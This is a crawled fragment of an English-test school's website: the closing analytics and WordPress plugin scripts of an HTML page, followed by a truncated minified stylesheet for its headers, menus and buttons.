})(window,document,'script','dataLayer','GTM-MKKH47');</script>  <script>var layzr = new Layzr();</script> <script type="application/json" id="wpp-json">{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/english-innovations.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/english-innovations.com\/wp-json\/wordpress-popular-posts","ID":8493,"token":"39d6ddc4a5","lang":0,"debug":0}</script> <script type="text/javascript" src="https://english-innovations.com/wp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.2" id="wpp-js-js"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://english-innovations.com/wp/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12'></script> <link rel='stylesheet' id='pz-linkcard-css' href='https://english-innovations.com/wp/wp-content/cache/autoptimize/css/autoptimize_single_5b6ab49cc344fa70b167697e05407a77.css?ver=2.5.5.1' type='text/css' media='all' /></body></html>

--- FILE ---
content_type: text/css
request_url: https://english-innovations.com/wp/wp-content/cache/autoptimize/css/autoptimize_acdeaad8181273245aabd3bdbe8c9c04.css
body_size: 35686
content:
@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}
@charset "utf-8";*{margin:0;padding:0}body{height:100%;color:#000;font-family:"メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",sans-serif;font-size:14px;text-align:center;line-height:1.6em;background:#fff;-webkit-text-size-adjust:none}body,div,h1,h2,h3,h4,h5,h6,dl,dt,dd,ul,ol,li,p,blockquote,pre,cite,code,caption,form,fieldset,legend,input,textarea,select,option,label{margin:0;padding:0}html>body body{font-size:14px}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}th,td,input,textarea{font-size:100%}ol,ul{list-style:none}address,em,cite{font-style:normal}img{border:none;vertical-align:top}a{overflow:hidden;text-decoration:none}table{border-collapse:separate;border-spacing:0}th,td{text-align:left;font-weight:400}@media(max-width:768px){body{font-size:15px}html>body body{font-size:15px}}
@charset "utf-8";a:link{color:#333;text-decoration:none}a:visited{color:#333;text-decoration:none}a:hover{color:#999;text-decoration:none}.nolink{pointer-events:none;filter:alpha(opacity=50);-moz-opacity:.5;opacity:.5}@media screen and (min-width:768px){a[href^="tel:"]{pointer-events:none;color:inherit}}.bold{font-weight:700 !important}.txtS{font-size:86%;line-height:1.5}.txtL{font-size:115%}.txtLL{font-size:129%}.txt3L{font-size:154%}.red{color:#d02121}.blue{color:#005bac}.gray{color:#888}.lhS{line-height:1.2}.lhL{line-height:1.6}.cancel{text-decoration:line-through}.lineMarker{background:#ff6}p,blockquote{word-break:break-all}::selection{background:#fe4545;color:#fff}::-moz-selection{background:#fe4545;color:#fff}.bg_blu{background:#ceebfb !important}.bg_blu_l{background:#e7f8ff !important}.bg_org{background:#ffe9d6 !important}.bg_yel{background:#fdffdc !important}.bg_red{background:#ffe6e7 !important}.bg_grn{background:#def0d6 !important}.bg_gry{background:#eee !important}.mgt05{margin-top:5px !important}.mgt10{margin-top:10px !important}.mgt15{margin-top:15px !important}.mgt20{margin-top:20px !important}.mgt25{margin-top:25px !important}.mgt30{margin-top:30px !important}.mgt35{margin-top:35px !important}.mgt40{margin-top:40px !important}.mgt45{margin-top:45px !important}.mgt50{margin-top:50px !important}.fltR,.fr{float:right}.fltC,.fc{float:center}.fltL,.fl{float:left}.right{text-align:right !important}.left{text-align:left !important}.center{text-align:center !important}.middle{vertical-align:middle !important}.btm{vertical-align:bottom !important}.clearfix:after{content:"";display:block;clear:both}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.both{clear:both}.displayDF{display:block}.displaySC{display:none}#wrap{width:100%;text-align:center;margin:0 auto}#content{position:relative;width:100%;text-align:left;margin-bottom:80px}#content .mainImg{text-align:center;margin-bottom:20px}#content h2{box-sizing:border-box;max-width:980px;line-height:1.5;text-align:left;font-weight:700;color:#000;font-size:215%;margin:50px auto 20px;padding:4px 0 0 12px;border-bottom:2px solid #ccc;border-left:10px solid #ccc}#content h3:not(.rcmTitle){box-sizing:border-box;width:100%;text-align:left;color:#fff;font-size:143%;font-weight:700;margin-bottom:20px;border-radius:5px;padding:20px 10px 18px;background:#54bdfb}#content h3.toefl{color:#fff;background:#fc9030 !important}#content h3.toeic{color:#fff;background:#4797fa !important}#content h3.ielts{color:#fff;background:#f94949 !important}#content h3.business{color:#fff;background:#58b450 !important}#content h3.short{color:#fff;background:#e2d134 !important}#content h3.other{color:#fff;background:#7787ff !important}#content h3.gray{color:#fff;background:#999 !important}#content .inner{margin-bottom:70px}.last{margin-right:0 !important}.mainMenu{margin-bottom:0}#content .textFirst,#content .textLast{line-height:1.8;text-align:center;font-size:143%;font-weight:700;margin-top:40px}#content .arrow_btm{text-align:center;font-weight:700;margin-top:20px}.youtubeWrap{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.youtubeWrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:768px){img{max-width:100%;height:auto}#content{margin-bottom:40px}#content h2{margin-top:32px;padding-left:6px;font-size:143%;padding:5px 0 5px 6px;line-height:1.3;border-left:12px solid #ccc}#content h3:not(.rcmTitle){font-size:129%;padding:12px 10px 10px}#content .textFirst,#content .textLast{font-size:100%;margin-top:20px}}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}div{box-sizing:border-box}img{max-width:100%;height:auto}ul{list-style:none}.wraper,#content .inner{width:980px;margin:0 auto}.mainMenu{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/bg-menu.png) repeat-x top left;background-size:contain}.mainMenu .menu{width:100%}.mainMenu .menu li{display:inline-block;vertical-align:middle}.mainMenu .menu li a{color:#fff;font-weight:700;font-size:115%;display:block;transition:all .25s;padding:26px 17px 22px}.mainMenu .menu li a:hover,.mainMenu .menu li.current_page_item a{color:#000}@media(max-width:768px){.mainMenu{background:0 0}}a.cvbtn{position:relative;display:block;box-sizing:border-box;width:100%;height:auto;line-height:1;text-align:center;color:#fff !important;margin:60px auto;padding:25px 0 20px;border-radius:80px;-moz-border-radius:80px;-webkit-border-radius:80px;-o-border-radius:80px;-ms-border-radius:80px;background:#f9864d;background:-moz-linear-gradient(-45deg,#ffba4c 0%,#f9864d 100%);background:-webkit-linear-gradient(-45deg,#ffba4c 0%,#f9864d 100%);background:linear-gradient(135deg,#ffba4c 0%,#f9864d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffba4c',endColorstr='#f9864d',GradientType=1);z-index:1}a.cvbtn:before{content:'\f105';position:absolute;top:50%;right:30px;color:#fff;font-size:50px;font-weight:600;font-family:"Font Awesome 5 Free";transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);z-index:-1}a.cvbtn .txt{display:block;font-size:124%;letter-spacing:.3em;margin-bottom:15px}a.cvbtn .strong{display:block;font-size:285%;font-weight:700}@media(max-width:768px){a.cvbtn{margin:20px 0;padding:15px 0 15px}a.cvbtn:before{display:none}a.cvbtn .txt{font-size:86%;letter-spacing:normal;margin-bottom:10px}a.cvbtn .strong{line-height:1.3;font-size:129%}}.localarea{text-align:center;padding:68px 0 80px}.list_reason{display:flex;justify-content:center;width:100%;overflow:hidden;margin-top:40px}.list_reason li{width:100%}.list_reason li+li{margin-left:10px}.list_reason li .btn_reason{width:100%;color:#54bdfb;font-size:129%;padding:10px 0 10px;background:#fff}.list_reason li .btn_reason i{margin-right:5px}.list_reason li .name_reason{position:relative;min-height:48px;line-height:1.2;color:#fff;font-size:143%;font-weight:700;margin-top:20px;padding-bottom:15px}.list_reason li .name_reason span{display:inline-block;vertical-align:middle}.list_reason li .name_reason:before{content:"";display:inline-block;vertical-align:middle;height:100%;visibility:hidden}.list_reason li .name_reason:after{content:"";width:90%;height:4px;background:#fff;position:absolute;left:50%;transform:translateX(-50%);bottom:0}.list_reason li .text_reason{text-align:left;line-height:1.5;font-size:100%;margin-top:20px;min-height:63px}@media(max-width:768px){.localarea{padding:55px 0 50px}.list_reason{display:block;margin-top:20px}.list_reason li{width:100%;max-width:initial}.list_reason li+li{margin-left:0;margin-top:20px}.list_reason li .class_img{display:none}.toparea2 .list_reason li .btn_reason,.toparea5 .list_reason li .btn_reason,.localarea .list_reason li .btn_reason{width:320px;margin:0 auto}.toparea4 .list_reason li .btn_reason{font-size:3vw;padding:4px 0 3px}.list_reason li .name_reason{height:auto;font-size:136%}.list_reason li .text_reason{min-height:initial;font-size:108%}}.pageTitle{background:#54bdfb;color:#fff;width:100%;font-weight:700;font-size:358%;line-height:1.5;padding:31px 20px;position:relative;margin-bottom:120px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pageTitle span{display:block;font-weight:400;font-size:158%;margin-top:7px;line-height:1}.pageTitle:before{content:"";position:absolute;bottom:-70px;width:100%;text-align:center;height:86px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/index/toparea_after_img_blue.png) no-repeat bottom center;left:0;z-index:-1}@media(max-width:768px){.pageTitle{line-height:1.3;font-size:179%;padding:15px 2% 15px;margin-bottom:70px}.pageTitle span{font-size:108%}.pageTitle:before{background-size:auto 100%;bottom:-45px}}@media(max-width:480px){.pageTitle{padding:15px 2% 15px}}.before_white{background:#54bdfb url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/area_before_img_white.png) no-repeat top center}.before_blue{background:#fff url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/area_after_img_blue.png) no-repeat top center}.areatitle{color:#fff;font-size:429%;line-height:1.5;margin-top:25px;position:relative;padding-bottom:7px}.areatitle .small_txt{font-size:50%;display:block;line-height:initial}.areatitle:after{content:"";width:100%;height:4px;background:#fff;position:absolute;bottom:0;left:50%;transform:translateX(-50%)}ul.note{margin-top:5px}ul.note li{text-indent:-1em;padding-left:1em}@media(max-width:768px){.before_white,.before_blue{background-size:140px}.areatitle{margin-top:0;font-size:8.5vw;line-height:1.8;padding-bottom:0}.areatitle .small_txt{font-size:5vw;margin-bottom:-10px}.areatitle:after{height:3px}}.area_contact{padding:0 0 80px}.box_contact{position:relative;margin:0 auto;padding:0 110px}.box_contact .row_btn{position:relative;width:100%;overflow:hidden;z-index:5}.box_contact .teacher{position:absolute;right:0;bottom:-70px;max-width:300px}.box_contact .row_phone{position:relative;width:100%;margin-top:15px;z-index:5}.box_contact .row_time{width:100%;text-align:center;color:#666;font-size:115%;font-weight:700;margin-top:15px;padding:10px;background:#ccc}.box_contact .row_phone .phone_number{font-size:243%;color:#000;line-height:1.5}.box_contact .row_phone .phone_number .area{display:inline-block;color:#fff;background:#000;font-size:80%;padding:4.5px 9px .5px;vertical-align:middle}.box_contact .row_phone .phone_number .tel{line-height:1;margin-top:6px;vertical-align:middle;margin-left:7px}.box_contact .row_phone .phone_number a:hover{color:#000}.box_contact .row_phone .phone_number b{font-size:59%}.box_contact .row_phone p:nth-child(n+3){margin-top:10px}.box_contact+.list_reason{position:relative;z-index:5}.area_contact .row_social{position:relative;width:100%;overflow:hidden;text-align:left;margin-top:60px;z-index:5}.area_contact .row_social .iframe_facebook,.area_contact .row_social .list_link{width:475px}.area_contact .row_social .iframe_facebook iframe{height:580px;border:none;max-width:500px;margin:0 auto}.area_contact .row_social .list_link li a{display:block}.area_contact .row_social .list_link li+li{margin-top:20px}@media(max-width:768px){.box_contact{padding:0}.box_contact .row_btn a.fl{width:63%}.box_contact .row_btn a.fr{width:34.5%}.box_contact .row_phone{overflow:hidden;margin-top:10px}.box_contact .row_phone .phone_number{font-size:4.3vw}.box_contact .row_phone .phone_number .area{font-size:3.2vw;padding:4.5px 5px 3.5px}.box_contact .row_phone .phone_number .tel{margin-top:3px;margin-left:3px}.box_contact .row_time{overflow:hidden;font-size:3.2vw;font-weight:400;margin-top:10px;padding:5px}.box_contact .teacher{display:none}.area_contact{padding:0 0 50px}.area_contact .row_social .iframe_facebook,.area_contact .row_social .list_link{width:100%}.area_contact .row_social{margin-top:35px;text-align:center}.area_contact .row_social .list_link{margin-top:20px}.area_contact .row_social .list_link li{padding:0 10%}}.list_area{width:100%;overflow:hidden}.list_area li{width:320px;float:left;background:#fff;border:1px solid #c4c5c6;border-top:5px solid #4797fa;box-sizing:border-box;padding:10px 7px 10px 10px;overflow:hidden}.list_area li:nth-child(n+4){margin-top:10px}.list_area li a{display:block;color:#000;text-decoration:none}.list_area li.toefl{border-top:5px solid #fc9030}.list_area li.ielts{border-top:5px solid #f94949}.list_area li+li{margin-left:10px}.list_area li:nth-child(3n+1){margin-left:0}.list_area li .img_thumb{width:100px;float:left}.list_area li .img_thumb a{display:block}.list_area li .info{float:right;width:201px}.list_area li .info .detail{float:left;width:100px;text-align:left;padding-left:4px}.list_area li .info .detail .name{font-size:100%;margin-top:2px;margin-right:-100px}.list_area li .info .detail .score{font-size:86%;margin-top:-2px}.list_area li .info .detail .time{font-size:86%;color:#d02121;margin-top:1px}.list_area li .info .detail .scoreUp{font-weight:700;color:#d02121;margin-top:10px}.list_area li .info .detail .scoreUp span{font-size:143%}.list_area li .info .ico{width:101px;float:right}@media (max-width:768px){.list_area li{width:calc(97%/3);padding:6px;background:#fff url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/index/toparea1_toeic_blue_sp.png) no-repeat bottom center;background-size:20vw;padding-bottom:9.5vw}.list_area li.toefl{background:#fff url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/index/toparea1_toefl_orange_sp.png) no-repeat bottom center;background-size:20vw;padding-bottom:9.5vw}.list_area li.ielts{background:#fff url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/index/toparea1_ielts_red_sp.png) no-repeat bottom center;background-size:20vw;padding-bottom:9.5vw}.list_area li+li{margin-left:1.5%}.list_area li .img_thumb{width:100%;text-align:center}.list_area li .info{width:100%}.list_area li .info .detail{width:100%;text-align:center;padding-left:0;line-height:1.5}.list_area li .info .detail .name{margin-right:0;font-size:3.5vw;margin-top:4px}.list_area li .info .detail .score,.list_area li .info .detail .time{font-size:3.3vw}.list_area li .info .detail .scoreUp{font-size:3.3vw;margin-top:-5px}.list_area li .info .detail .scoreUp span{font-size:5vw}.list_area li .info .ico{display:none}}#copyright{background:#000;color:#fff;text-align:center;font-size:72%;padding:14px 0 16px;line-height:1.9}.scrollToTop{position:fixed;right:184px;display:none;z-index:999}.sp{display:none}.lsp{display:none}@media (max-width:1100px) and (min-width:769px){html,body{width:1100px}}@media(max-width:768px){.wraper,#content .inner{width:100%;padding:0 3%}.pc{display:none !important}.sp{display:block}.lsp{display:inline-block;vertical-align:middle}#nav-icon1{width:25px;height:20px;position:absolute;margin:0 auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;float:right;right:0;top:42%;transform:translateY(-50%);right:3%}#nav-icon1 span{display:block;position:absolute;height:3px;width:100%;background:#000;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}#nav-icon1 span:nth-child(1){top:0}#nav-icon1 span:nth-child(2){top:7px}#nav-icon1 span:nth-child(3){top:14px}#nav-icon1 span:nth-child(4){top:15px;height:auto;background:0 0;font-size:60%}#nav-icon1.open span:nth-child(1){top:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-icon1.open span:nth-child(2){opacity:0;left:0}#nav-icon1.open span:nth-child(3){top:10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.logo{float:left;width:39%;padding:10px 0}.spMenu{margin-top:0;display:none;position:static;width:100%;z-index:999}.spMenu .menu{background:#fff}.spMenu .menu li{display:block;width:100%;text-align:left;border-bottom:1px #ccc solid}.spMenu .menu li a{display:block;padding:10px}.spSocial_links{display:flex;align-items:center;font-size:140%;padding:20px 20px 10px}.spSocial_links li+li{margin-left:30px}.mainMenu .menu{font-size:0}.mainMenu .menu ul{width:100%}.mainMenu .menu li{display:inline-block;border-right:1px solid #ccc;margin:10px 0}.mainMenu .menu li.menu-item-6562{width:17.6%}.mainMenu .menu li.menu-item-6563{width:17.6%}.mainMenu .menu li.menu-item-6561{width:28.3%}.mainMenu .menu li.menu-item-6913{display:none}.mainMenu .menu li.menu-item-7626{width:18.9%;border-right:0}.mainMenu .menu li.menu-item-18041{display:none}.mainMenu .menu li a{font-size:14px;color:#000;line-height:1.3;padding:5px 3px}.scrollToTop{width:9%;left:50%;transform:translateX(-50%)}.before_white,.before_blue{background-size:140px}#copyright{line-height:1.5}}#footer_btn{display:none}#footer_btnLine{position:relative;display:block !important;position:fixed;bottom:10px;right:0;left:0;z-index:999;width:600px;margin:auto;background-color:#00b900;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#00b900),color-stop(.51,#00b900),color-stop(.5,#6cd831),color-stop(0,#6cd831));background:-webkit-linear-gradient(top,#6cd831 0%,#6cd831 50%,#00b900 51%,#00b900 100%);background:-moz-linear-gradient(top,#6cd831 0%,#6cd831 50%,#00b900 51%,#00b900 100%);background:-o-linear-gradient(top,#6cd831 0%,#6cd831 50%,#00b900 51%,#00b900 100%);background:-ms-linear-gradient(top,#6cd831 0%,#6cd831 50%,#00b900 51%,#00b900 100%);background:linear-gradient(to bottom,#6cd831 0%,#6cd831 50%,#00b900 51%,#00b900 100%);box-shadow:0px 1px 3px 0px rgba(0,0,0,.4),inset 0px 0px 1px 0px rgba(255,255,255,.42)}#footer_btnLine .balloon{position:absolute;top:-40px;right:0;left:0;display:block;width:220px;font-size:100%;font-weight:700;margin:auto;padding:5px 10px;background:#fff;border:1px #ccc solid;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}#footer_btnLine .balloon:after,#footer_btnLine .balloon:before{top:100%;left:50%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}#footer_btnLine .balloon:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:10px;margin-left:-10px}#footer_btnLine .balloon:before{border-color:rgba(204,204,204,0);border-top-color:#ccc;border-width:11px;margin-left:-11px}#footer_btnLine a{display:block;font-size:243%;letter-spacing:.1em;font-weight:700;color:#fff;padding:25px 0 20px}#footer_btnCounse{position:relative;display:block !important;position:fixed;bottom:10px;right:0;left:0;z-index:999;width:600px;margin:auto;background-color:#ff9c00;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#f65201),color-stop(.51,#f65201),color-stop(.5,#ff9c00),color-stop(0,#ff9c00));background:-webkit-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:-moz-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:-o-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:-ms-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:linear-gradient(to bottom,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);box-shadow:0px 1px 3px 0px rgba(0,0,0,.4),inset 0px 0px 1px 0px rgba(255,255,255,.42)}#footer_btnCounse a{display:block;font-size:175%;letter-spacing:.1em;font-weight:700;color:#fff;padding:25px 0 20px}#footer_btnCV{display:none}@media(max-width:480px){.mainMenu .menu li a{font-size:12px;font-weight:400}#footer_btn{display:block !important;position:fixed;bottom:0;left:0;z-index:999}#footer_btn li{display:table-cell;width:50vw;background-color:#ff9c00;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#f65201),color-stop(.51,#f65201),color-stop(.5,#ff9c00),color-stop(0,#ff9c00));background:-webkit-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:-moz-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:-o-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:-ms-linear-gradient(top,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);background:linear-gradient(to bottom,#ff9c00 0%,#ff9c00 50%,#f65201 51%,#f65201 100%);box-shadow:0px 1px 3px 0px rgba(0,0,0,.4),inset 0px 0px 1px 0px rgba(255,255,255,.42)}#footer_btn li a{display:block;font-size:115%;font-weight:700;color:#fff;padding:10px 0}#footer_btn li:last-child{background-color:#55ccfb;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#4d79f9),color-stop(.51,#4d79f9),color-stop(.5,#55ccfb),color-stop(0,#55ccfb));background:-webkit-linear-gradient(top,#55ccfb 0%,#55ccfb 50%,#4d79f9 51%,#4d79f9 100%);background:-moz-linear-gradient(top,#55ccfb 0%,#55ccfb 50%,#4d79f9 51%,#4d79f9 100%);background:-o-linear-gradient(top,#55ccfb 0%,#55ccfb 50%,#4d79f9 51%,#4d79f9 100%);background:-ms-linear-gradient(top,#55ccfb 0%,#55ccfb 50%,#4d79f9 51%,#4d79f9 100%);background:linear-gradient(to bottom,#55ccfb 0%,#55ccfb 50%,#4d79f9 51%,#4d79f9 100%);box-shadow:0px 1px 3px 0px rgba(0,0,0,.4),inset 0px 0px 1px 0px rgba(255,255,255,.42)}#footer_btnLine{bottom:0;left:0;width:100%}#footer_btnLine .balloon{font-size:86%;font-weight:400}#footer_btnLine a{font-size:154%;padding:10px 0}#footer_btnCounse{bottom:0;left:0;width:100%}#footer_btnCounse a{font-size:115%;padding:10px 0}#footer_btnCV{display:block !important;position:fixed;bottom:0;left:0;width:100%;z-index:50;margin:auto}#footer_btnCV a{display:block}}.noto{font-family:"Noto Sans JP",sans-serif}.jost{font-family:"Jost",sans-serif}.inner{width:100%;max-width:1140px;padding:0 30px;margin:0 auto}#header{position:fixed;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;top:0;left:0;width:100%;background-color:#fff;padding:10px 70px 15px 40px;z-index:1000}#header.shadow{box-shadow:0 1px 3px rgba(0,0,0,.1)}#header .logo{width:275px;margin-top:5px}#header .headerWrap{display:flex;flex-wrap:wrap;flex-direction:column-reverse}#header .headerWrap .headerMain{display:flex;flex-wrap:wrap;align-items:center}#header .headerWrap .headerMain .mainList{display:flex;flex-wrap:wrap;margin-top:3px;margin-right:25px}#header .headerWrap .headerMain .mainList>li{position:relative;padding:5px 0}#header .headerWrap .headerMain .mainList>li:not(:last-child){margin-right:24px}#header .headerWrap .headerMain .mainList>li:not(:last-child):before{content:"";position:absolute;top:10px;right:-11px;width:1px;height:15px;transform:rotate(24deg);background-color:#56bdfb}#header .headerWrap .headerMain .mainList>li>a{font-size:15px;font-weight:700;color:#333;letter-spacing:1.2px}#header .headerWrap .headerMain .mainList>li.more>a{position:relative;padding-right:12px}#header .headerWrap .headerMain .mainList>li.more>a:before{content:"";position:absolute;top:8px;right:0;border:solid #333;border-width:0 2px 2px 0;padding:3px;transform:rotate(-45deg);transition:all .3s}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap{display:none;position:absolute;top:32px;left:50%;transform:translateX(-50%);width:200px}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub{margin-top:17px;background-color:#44a8e4;padding:20px 25px;text-align:left;border-radius:5px}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub li:not(:last-child){margin-bottom:8px}#header .headerWrap .headerMain .mainList>li.more.active>a{color:#1c63b7}#header .headerWrap .headerMain .mainList>li.more.active>a:before{transform:rotate(45deg);border-color:#1c63b7}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub a{font-size:13px;color:#fff}#header .headerWrap .headerMain .mainIntro{display:flex;flex-wrap:wrap}#header .headerWrap .headerMain .mainIntro li:not(:last-child){margin-right:15px}#header .headerWrap .headerMain .mainIntro li a{display:block;font-size:15px;font-weight:700;color:#fff;background-color:#ec7632;border-radius:60px;padding:8px 33px;letter-spacing:1px}#header .headerWrap .headerMain .mainIntro li a .icon{position:relative;display:inline-block;padding-left:29px}#header .headerWrap .headerMain .mainIntro li a .icon:before{content:"";position:absolute;top:0;left:0;width:24px;aspect-ratio:1/1;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/common/icon-example.svg)no-repeat top left/100%}#header .headerWrap .headerMain .mainIntro li.inquiry a{background-color:#44a8e4}#header .headerWrap .headerMain .mainIntro li.inquiry a .icon:before{background-image:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/common/icon-mail.svg)}#header .headerWrap .headerBar{margin-bottom:6px}#header .headerWrap .headerBar .headerBarWrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}#header .headerWrap .headerBar .headerBarWrap .barList{display:flex;flex-wrap:wrap;margin-top:3px;margin-right:107px}#header .headerWrap .headerBar .headerBarWrap .barList+.barList{margin-right:15px}#header .headerWrap .headerBar .headerBarWrap .barList li:not(:last-child){margin-right:14px}#header .headerWrap .headerBar .headerBarWrap .barList li a{position:relative;display:flex;flex-wrap:wrap;align-items:center;font-size:12px;font-weight:500;color:#333;letter-spacing:.8px}#header .headerWrap .headerBar .headerBarWrap .barList li a .icon{display:inline-block;line-height:1;margin-right:2px;margin-top:2px}#header .headerWrap .headerBar .headerBarWrap .barLine a{display:block;font-size:15px;font-weight:700;color:#fff;background-color:#06c755;border-radius:60px;padding:4px 19px;letter-spacing:1px}#header .headerLinks{display:none}#fixH{height:100px}.sectionTitle{text-align:center}.sectionTitle .titleEn{display:block;font-size:95px;font-weight:500;font-family:"Jost",sans-serif;color:#eaf6fe;line-height:1;letter-spacing:3px;margin-bottom:-60px}.sectionTitle .titleJp{display:inline-block;font-size:32px;font-weight:700;letter-spacing:3px}.sectionTitle .titleJp .fs38{font-size:38px}.sectionTitle .titleJp .fs56{font-size:56px;color:#ec7632;line-height:1}.pageToTop{position:fixed;display:none;bottom:20px;right:20px;z-index:9}.pageToTop a{position:relative;display:block;width:50px;aspect-ratio:1/1}.pageToTop a .blue{position:absolute;top:0;left:0;width:100%;aspect-ratio:1/1;opacity:0}#footer{position:relative;text-align:left;background-color:#56bdfb;padding:90px 0 24px}#footer .inner{display:flex;flex-wrap:wrap;justify-content:space-between}#footer .ftLogo{width:100%;margin-bottom:18px}#footer .ftLogo a{display:inline-block}#footer .footerInfo{width:calc(100% - 551px);color:#fff;font-weight:500;letter-spacing:.7px;line-height:1.7;padding-left:3px}#footer .footerInfo a{color:#fff}#footer .footerInfo .infoDetail:not(:last-child){margin-bottom:25px}#footer .footerMenu{display:flex;flex-wrap:wrap;justify-content:space-between;width:541px;margin-top:4px}#footer .footerMenu>.menuList{width:calc(100%/3 - 20px)}#footer .footerMenu .menuList li{width:100%}#footer .footerMenu .menuList li:not(:last-child){margin-bottom:28px}#footer .footerMenu .menuList li a{color:#fff;font-weight:500;letter-spacing:1px}#footer .footerMenu .menuWrap{display:flex;flex-wrap:wrap;justify-content:space-between;width:calc(100%/1.45 - 20px)}#footer .footerMenu .menuWrap .menuList{width:calc(50% - 10px)}#copyright{width:100%;text-align:center;font-size:10px;color:#fff;background-color:transparent;line-height:1.2;letter-spacing:-.2px;margin-top:75px}@media (max-width:1550px) and (min-width:769px){#header{padding:10px 30px 15px}#header .headerWrap .headerMain .mainIntro li:not(:last-child){margin-right:5px}#header .headerWrap .headerMain .mainIntro li a{font-size:14px;padding:8px 20px}#header .headerWrap .headerMain .mainList>li:not(:last-child){margin-right:15px}#header .headerWrap .headerMain .mainList{margin-right:15px}#header .headerWrap .headerMain .mainList>li a{font-size:14px}#header .headerWrap .headerMain .mainList>li:not(:last-child):before{right:-7px}}@media (max-width:1350px) and (min-width:769px){#header{padding:10px 20px 15px 10px}#header .headerWrap .headerMain .mainIntro li a{font-size:13px;padding:8px 15px}#header .headerWrap .headerMain .mainIntro li a .icon{padding-left:22px}#header .headerWrap .headerMain .mainIntro li a .icon:before{top:3px;width:20px}#header .headerWrap .headerMain .mainList>li a{font-size:13px}#header .headerWrap .headerMain .mainList>li.more>a:before{top:6px}}@media (max-width:1250px) and (min-width:769px){#header .logo{width:205px}}@media (max-width:1250px){body.fixed{overflow:hidden}#header{padding:0 0 0 10px}#header .headerLinks{display:flex;justify-content:flex-end}#header .headerBtnSp li{height:100%}#header .headerBtnSp .btnEntry a{display:flex;align-items:center;height:100%;font-size:clamp(13px,3.7vw,15px);font-weight:700;color:#fff;padding:10px;background-color:#ec7632;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#f65201),color-stop(.51,#f65201),color-stop(.5,#ec7632),color-stop(0,#ec7632));background:-webkit-linear-gradient(top,#ec7632 0%,#ec7632 50%,#f65201 51%,#f65201 100%);background:-moz-linear-gradient(top,#ec7632 0%,#ec7632 50%,#f65201 51%,#f65201 100%);background:-o-linear-gradient(top,#ec7632 0%,#ec7632 50%,#f65201 